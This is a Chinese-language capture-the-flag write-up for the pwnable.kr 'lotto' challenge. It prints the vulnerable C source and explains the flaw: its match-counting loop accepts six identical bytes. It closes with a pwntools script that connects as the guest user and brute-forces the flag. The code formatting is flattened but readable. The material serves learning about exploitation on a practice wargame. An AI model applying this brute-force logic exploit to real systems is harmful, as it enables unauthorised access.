利用scp命令从服务器下载源码到本地
1 scp -P 2222 -r lotto@pwnable.kr: /home/lotto/ /home/fish
程序源代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> unsigned char submit[6 ];void play () int i; printf ("Submit your 6 lotto bytes : " ); fflush(stdout ); int r; r = read(0 , submit, 6 ); printf ("Lotto Start!\n" ); int fd = open("/dev/urandom" , O_RDONLY); if (fd==-1 ){ printf ("error. tell admin\n" ); exit (-1 ); } unsigned char lotto[6 ]; if (read(fd, lotto, 6 ) != 6 ){ printf ("error2. tell admin\n" ); exit (-1 ); } for (i=0 ; i<6 ; i++){ lotto[i] = (lotto[i] % 45 ) + 1 ; } close(fd); int match = 0 , j = 0 ; for (i=0 ; i<6 ; i++){ for (j=0 ; j<6 ; j++){ if (lotto[i] == submit[j]){ match++; } } } if (match == 6 ){ system("/bin/cat flag" ); } else { printf ("bad luck...\n" ); } } void help () printf ("- nLotto Rule -\n" ); printf ("nlotto is consisted with 6 random natural numbers less than 46\n" ); printf ("your goal is to match lotto numbers as many as you can\n" ); printf ("if you win lottery for *1st place*, you will get reward\n" ); printf ("for more details, follow the link below\n" ); printf ("http://www.nlotto.co.kr/counsel.do?method=playerGuide#buying_guide01\n\n" ); printf ("mathematical chance to win this game is known to be 1/8145060.\n" ); } int main (int argc, char * argv[]) unsigned int menu; while (1 ){ printf ("- Select Menu -\n" ); printf ("1. Play Lotto\n" ); printf ("2. Help\n" ); printf ("3. Exit\n" ); scanf ("%d" , &menu); switch (menu){ case 1 : play(); break ; case 2 : help(); break ; case 3 : printf ("bye\n" ); return 0 ; default : printf ("invalid menu\n" ); break ; } } return 0 ; }

在本地运行程序了解过程,感觉相当于一个猜数游戏,分析程序代码
随机数 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 int fd = open("/dev/urandom" , O_RDONLY); if (fd==-1 ){ printf ("error. tell admin\n" ); exit (-1 ); } unsigned char lotto[6 ]; if (read(fd, lotto, 6 ) != 6 ){ printf ("error2. tell admin\n" ); exit (-1 ); } for (i=0 ; i<6 ; i++){ lotto[i] = (lotto[i] % 45 ) + 1 ; } close(fd);

上面代码意思为生成6个小于等于45的随机数,刚开始我一个urandom和random是一样的伪随机数,但我用c语言写了一个简单的程序后发现并不一样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> int main () int i; unsigned int lotto[6 ]; int fd = open("/dev/urandom" , O_RDONLY); read(fd, lotto, 6 ); for (i = 0 ; i < 6 ; i++){ printf ("%d, " ,lotto[i] % 45 + 1 ); } printf ("\n" ); }
生成 a.out文件后运行结果
所以这道题并不能使用伪随机的特性来做
检测 继续分析下面的检测函数
1 2 3 4 5 6 7 8 int match = 0 , j = 0 ; for (i=0 ; i<6 ; i++){ for (j=0 ; j<6 ; j++){ if (lotto[i] == submit[j]){ match++; } } }
这段代码很有意思,我看第一遍时没想那么多,只是想到了输入的6个字节的顺序不一定要和lotto数组中的数据顺序相同,但是在后面发现这里面存在一个点就是,这没考虑我们输入的6个字节全是一样的情况,可以利用爆破

exp 这里注意一点细节是我们输入的字节大小需要小于等于45才可以
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 from pwn import *payload = b'######' sh = ssh('lotto' , 'pwnable.kr' , password = 'guest' , port = 2222 ) p = sh.process('./lotto' ) while True : p.sendline('1' ) p.sendlineafter('Submit your 6 lotto bytes : ' ,payload) msg = p.recv() if 'bad luck' not in msg: sleep(3 ) log.success(msg) break p.close() sh.close()